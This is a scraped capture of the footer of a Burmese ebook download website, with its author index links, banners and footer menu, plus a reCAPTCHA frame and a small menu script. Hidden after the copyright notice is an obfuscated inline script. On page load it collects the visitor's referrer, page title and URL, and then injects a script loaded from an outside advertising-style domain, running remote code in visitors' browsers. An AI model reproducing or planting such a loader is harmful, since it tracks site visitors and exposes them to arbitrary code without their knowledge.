                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#U">U</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#V">V</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#W">W</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#X">X</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Y">Y</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Z">Z</a>&nbsp;
				                </div>
                </div> <!-- end of indexing -->
               <!-- end of listing -->
  </div>
  <div class="tab-pane fade" id="profile"> 
  <br>
 <div align="center">
           		        			<a  href="author.html?name=m#1" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_1.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#2" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_2.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#3" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_3.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#4" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_4.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#5" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_5.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#6" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_6.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#7" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_7.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#8" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_8.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#9" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_9.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#10" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_10.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#11" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_11.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#12" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_12.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#13" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_13.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#14" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_14.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#15" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_15.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#16" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_16.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#17" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_17.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#18" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_18.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#19" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_19.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#20" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_20.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#21" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_21.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#22" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_22.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#23" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_23.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#24" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_24.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#25" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_25.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#26" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_26.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#27" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_27.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#28" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_28.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#29" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_29.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#30" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_30.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#31" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_31.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#32" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_32.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#33" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_33.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#34" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_34.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#35" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_35.gif' border="0" class="img-thumbnail"></a>&nbsp;
				                </div>
                
            </div>
  </div></div></div>

<br>
<a href="http://www.mmbookdownload.com/ebook-prediction-for-2019.html" title="Prediction for 2019"><img src="img/1381_thingyansar.jpg" border="0"  class="thumbnail" width="100%"></a>
<a href="cartoon.html" title="One Cartoon"><img src="https://www.mmbookdownload.com/img/one_cartoon_m.jpg" border="0"  class="thumbnail" width="100%"></a> 
                            </div> 

                      </div>

                 <!-- End Team Member Section -->                                    

        <!-- End Main Body Section -->        

        <!-- Start Copyright Section -->

         <div class="copyright text-center">

            <div class="container">

                <div class="row">

                	<div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                    	<div align="left">

                    	<ul class="bottom_ul">

                        	<li><a href="book_share.html">Book Shared</a></li>

                            <li><a href="contact.html">Contact us</a></li> 

                            <li><a href="book_review.html">Book Review</a></li>

                            <li><a href="policy.html">Policy & Terms</a></li>

                            <li><a href="sitemap.html">Site Map</a></li>

                        </ul>

                        </div>

                    </div>

                    <div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                        <div align="right" class="copy">

                        Copyright &copy; www.mmbookdownload.com 2026. All right Reserved.<script>(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}</script>

                        </div>

                    </div>

                </div>

            </div>

        </div>
                <!-- End Copyright Section -->       

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3b78f5f879a4a86984c4eb8812c1c2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>   

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SC4WOgaPMA3GEbNplEHk_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971662418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mmbookdownload.com/js/rmenu.js
body_size: 14
content:
$(function () {
    /* START OF DEMO JS - NOT NEEDED */
	/*
    if (window.location == window.parent.location) {
        $('#fullscreen').html('<span class="glyphicon glyphicon-resize-small"></span>');
        $('#fullscreen').attr('href', 'http://bootsnipp.com/mouse0270/snippets/PbDb5');
        $('#fullscreen').attr('title', 'Back To Bootsnipp');
    }    
    $('#fullscreen').on('click', function(event) {
        event.preventDefault();
        window.parent.location =  $('#fullscreen').attr('href');
    });
    $('#fullscreen').tooltip();
    
    */
	/* END DEMO OF JS */
	
    $('.navbar-toggler').on('click', function(event) {
		event.preventDefault();
		$(this).closest('.navbar-minimal').toggleClass('open');
	})
});